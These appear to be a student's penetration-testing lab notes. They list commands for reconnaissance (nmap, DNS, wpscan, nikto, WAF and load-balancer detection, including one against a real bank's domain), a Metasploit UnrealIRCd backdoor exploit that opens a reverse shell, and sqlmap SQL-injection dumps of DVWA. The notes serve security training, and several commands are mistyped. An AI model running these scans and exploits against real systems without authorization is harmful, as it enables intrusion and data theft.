Practical 3:
- sudo nmap -v -p 0-65535 -A <IP address> -oA metasploitable2
- sudo nmap -sS -O <IP address>
- sudo nmap -sV <IP address>
- host packethub.com
- host -t ns packethub.com
- host -t mx packethub.com

- nslookup
- dig packethub.com
- dig packethub.com mx
- dig packethub.com a
- dig packethub.com ns
- whois facebook.com
- dnsrecon -t std -d ww.packethub.com
- wafw00f https://demo.owasp-juice.shop/

Practical 4:
- sudo nmap --script-updatedb
- sudo nmap -sC <IP address>
- nmap --script==ssh-run <IP address>
- nmap –script=http-trace<IP address>
- nikto -host 45.33.32.156 -port 80 -Plugins "apacheusers(enumerate,dictionary:/full/path/to/users.txt)" -output apacheuser.xml
- cat apacheuser.xml
- wpscan --url https://wpdemo.net/
- sudo apt install zaproxy -y

- zaproxy


Practical 5:

- sudo setoolkit






Practical 6:
- sudo nmap -vv -p 80 --script http-waf-detect www.testfire.net
- wafw00f https://demo.owasp-juice.shop/
- sudo lbd www.hdfcbank.com
- wpscan --url https://wpdemo.net/
- sudo apt install -y httrack
- httrack www.testfire.net -O testfire
- cd testfire
- ls
- sudo apt install -y dirbuster
- dirbuster



Practical 7:
- sudo msfdb init
- sudo msfconsole
- db_nmap -vv -sC -Pn -p- <IP address> --save
- services
- search UnrealIRCD

- info 0 (0= index number)

- use exploit/unix/irc/unreal_ircd_3281_backdoor

  - set rhosts 192.168.0.195
  - set payload cmd/unix/reverse
  - set rport 6697
  - set lhost 192.168.0.156
  - exploit





Practical 8:
- Note the IP of Metasploitable 2 and enter it into the browser of kali machine
- Select “DVWA” from the menu log in (username=admin password=password)
- From left pane select DVWA security and set it low
- Then from left pane select SQL injection copy the url
- Execute below command in batch
- For PHPSESSID go on dvwa page right click select inspect >> storage select the value of PHPSESSID
Command:
1. sqlmap -u "http://<IP address>/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" \
--cookie="PHPSESSID=<YOUR_SESSION_ID>; security=low" \
--batch –dbs

2. sqlmap -u "http://<IP>/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" \
--cookie="PHPSESSID=<Session id>; security=low" \
-D dvwa --tables –batch

3. sqlmap -u "http://<IP>/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" \
--cookie="PHPSESSID=<session id>; security=low" \
-D dvwa -T guestbook --dump --batch

